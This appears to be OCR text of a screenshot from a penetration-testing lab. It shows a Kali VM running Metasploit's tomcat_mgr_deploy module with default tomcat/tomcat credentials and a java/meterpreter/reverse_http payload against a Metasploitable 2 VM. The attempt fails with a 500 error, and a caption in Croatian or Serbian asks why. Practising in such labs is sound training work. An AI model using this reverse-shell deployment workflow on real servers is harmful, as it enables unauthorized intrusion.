 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 11:04
Apache Tomcat/5.5
192.168.1.13:8180
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache Tomcat/5.5
The Apache Software Foundation
http://www.apache.org/
Administration
Status
Tomcat Administration
Tomcat Manager
Documentation
Release Notes
Change Log
Tomcat Documentation
Tomcat Online
Home Page
FAQ
Bug Database
Open Bugs
Users Mailing List
Developers Mailing List
IRC
Examples
JSP Examples
Servlet Examples
WebDAV capabilities
Miscellaneous
Sun's Java Server Pages Site
Sun's Servlet Site
If you're seeing this page via a web browser, it means you've setup Tomcat successfully.
Congratulations!
As you may have guessed by now, this is the default Tomcat home page. It can be found on the
local filesystem at:
$CATALINA_HOME/webapps/ROOT/index.jsp
where "$CATALINA_HOME" is the root of the Tomcat installation directory. If you're seeing this
page, and you don't think you should be, then either you're either a user who has arrived at new
installation of Tomcat, or you're an administrator who hasn't got his/her setup quite right. Providing
the latter is the case, please refer to the Tomcat Documentation for more detailed setup and
administration information than is found in the INSTALL file.
NOTE: This page is precompiled. If you change it, this page will not change since it was compiled
into a servlet at build time. (See $CATALINA_HOME/webapps/ROOT/WEB-INF/web.xml as to how it was
mapped.)
NOTE: For security reasons, using the administration webapp is restricted to users with role
"admin". The manager webapp is restricted to users with role "manager". Users are defined
in $CATALINA_HOME/conf/tomcat-users.xml.
Included with this release are a host of sample Servlets and JSPs (with associated source code),
extensive documentation (including the Servlet 2.4 and JSP 2.0 API JavaDoc), and an introductory
guide to developing web applications.
Tomcat mailing lists are available at the Tomcat project web site:
users@tomcat.apache.org for general questions related to configuring and Tomcat
for developers working on Tomcat
Powered by
TOMCAT
Foundation
Rights Reserved
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
link/ether 08:00:27:21:b1:d0 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.19/24 brd 192.168.1.255 scope global dynamic noprefixr
valid_lft 78855sec preferred_lft 78855sec
inet6 fe80::d3e:250a:4111:2f8e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/meterpreter/reverse_http
payload ⇒ java/meterpreter/reverse_http
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.13 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
asploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST 192.168.1.19 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
LINUX
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started HTTP reverse handler on http://192.168.1.19:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6376 bytes as 2EMa4nna3RLKD5rz8L8oMILm7E5n3.war ...
[*] Executing /2EMa4nna3RLKD5rz8L8oMILm7E5n3/tp57c6n6CuG.jsp ...
[-] Execution failed on 2EMa4nna3RLKD5rz8L8oMILm7E5n3 [500 Internal Server Error]
[*] Undeploying 2EMa4nna3RLKD5rz8L8oMILm7E5n3 ...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) >
Ne znam zašto ne
radi?
500 Internal
Server Error...
Metasploitable 2 [Running] - Oracle VM VirtualBox
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:09:f0:2a
inet addr:192.168.1.13 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe09:f02a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:47 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6278 (6.1 KB) TX bytes:7342 (7.1 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$
Right Control